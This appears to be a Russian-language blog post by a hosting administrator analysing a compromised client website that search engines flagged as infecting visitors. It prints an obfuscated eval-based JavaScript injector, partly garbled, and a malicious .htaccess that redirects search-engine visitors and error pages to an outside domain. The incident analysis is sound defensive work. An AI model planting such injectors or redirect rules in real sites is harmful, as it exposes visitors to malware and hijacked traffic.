Года 3 или 4 назад, один наш знакомый попросил разместить на одном из наших хостингов свой статический сайт. Мы ему не отказали, дали ftp доступ до его директории и он потихонечку самостоятельно обновлял свой сайт с помощью FromPage через ftp. Но недавно Yandex прислал несколько уведомлений, что этот сайт заражает своих посетителей

Я начал разбираться и обнаружил сразу 2 вида заразы на сайте. Во-первых в конце документа идёт шелкод в JavaScript

< s cript >check_content()</ s cript >

< s cript >

c07zf=''yd2c783=/* y430c456 */document;yd2c783.write('<scr'+'ipt>function ya5dc45c4676(y17b43a7){return ev'+c07zf+'al(y17b43a7); }</scr'+'ipt>'); function c074a21767ydb11db(y0613ef7){ var z3f6=''return (ya5dc45c4676('pa'+z3f6+'rseInt')(y0613ef7,16));}function ydad4a13(y79762e){ function y15e305cc(){var y3a7a71c5d=2;return y3a7a71c5d;} var y7974d22a8=''y2b98a4b051='fromCh'y599aa=String[y2b98a4b051+'arCode'];for(y631b173b=0;y631b173b<y79762e.length;y631b173b+=y15e305cc()){ y7974d22a8+=(y599aa(c074a21767ydb11db(y79762e.substr(y631b173b,y15e305cc()))));}return y7974d22a8;} var y00d45bd970=?C7363726970743E69662821'+c07zf+?D796961'+c07zf+?B646F63756D656E742E777269746528756E65736361'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+'+c07zf+B7D7661'+c07zf+?D796961'+c07zf+?D747275653B3C2F7363726970743E'yd2c783.write(ydad4a13(y00d45bd970));

</ s cript >

Во-вторых почти во всех директориях этого сайта появились файлы .htaccess

find kirovtent.ru/ -name .htaccess|wc -l

6

Со следующим содержанием

cat kirovtent.ru/www/.htaccess

ErrorDocument 400 http://ake.kz/in.cgi?8

ErrorDocument 401 http://ake.kz/in.cgi?8

ErrorDocument 403 http://ake.kz/in.cgi?8

ErrorDocument 404 http://ake.kz/in.cgi?8

ErrorDocument 500 http://ake.kz/in.cgi?8

RewriteEngine On

RewriteCond %{HTTP_REFERER} .*google.* [OR]

RewriteCond %{HTTP_REFERER} .*ask.* [OR]

RewriteCond %{HTTP_REFERER} .*yahoo.* [OR]

RewriteCond %{HTTP_REFERER} .*excite.* [OR]

RewriteCond %{HTTP_REFERER} .*altavista.* [OR]

RewriteCond %{HTTP_REFERER} .*msn.* [OR]

RewriteCond %{HTTP_REFERER} .*netscape.* [OR]

RewriteCond %{HTTP_REFERER} .*aol.* [OR]

RewriteCond %{HTTP_REFERER} .*hotbot.* [OR]

RewriteCond %{HTTP_REFERER} .*goto.* [OR]

RewriteCond %{HTTP_REFERER} .*infoseek.* [OR]

RewriteCond %{HTTP_REFERER} .*mamma.* [OR]

RewriteCond %{HTTP_REFERER} .*alltheweb.* [OR]

RewriteCond %{HTTP_REFERER} .*lycos.* [OR]

RewriteCond %{HTTP_REFERER} .*search.* [OR]

RewriteCond %{HTTP_REFERER} .*metacrawler.* [OR]

RewriteCond %{HTTP_REFERER} .*bing.* [OR]

RewriteCond %{HTTP_REFERER} .*dogpile.*

RewriteRule ^(.*)$ http://ake.kz/in.cgi?7 [R=301,L]

Знающий язык mod_rewrite сразу понимает, что здесь находится правила которые перенаправляют посетителей пришедщих с google. ask. yahoo. excite. altavista. msn. netscape. aol. hotbot. goto. infoseek. mamma. alltheweb. lycos. search. metacrawler. bing. dogpile. на какой то скрипт на каком то казахстанском сайте

Разбираясь дальше, я вышел на перца, который делал им дизайн, ведь именно после обновления появились уведомления, http://konditer.blog.ru/ весьма впеатляющий вебмастер. Конечно, весьма трудно будет выбить из него признание виновности в установке вредоносного кода на сайт честной компании и наверняка придётся просто крикрыть им доступ и разорвать отношения, а сейчас как минимум нужно изменить пароль доступа по ftp

Напрашиваются следующие выводы, так как другие сайты на хостинге не были модифицированы значит модификация проводилась через ftp доступ. Аккаунт к которому либо упёрли у виндузятника предпринимателя либо у незадачливого вебмастера. Либо у вебмастера завёлся вирус которые хозяничает в директории с проектами

Скорее всего хозяин или этот "кондитер" не причём, так как зараза ориентирована на западных посетителей - Yandex, Rambler и прочих наших поисковиков нет в списке правил

Видимых признаков повреждения хостинга нет, в bash_history ничего подозрительно не найдено, хотя ни кто не мог помешать закачать какой нить злой PHP скрипт, который натворил бы делов. Остаётся надется на bacup мастерхоста и время, которое как известно всё лечит кроме жадности.



Вот так, скупость в развитии собственного сайта привела к тому, что сайт находится в чёрных списках поисковиков и даже FF3.5.2 отказывается его открывать, очень весело получилось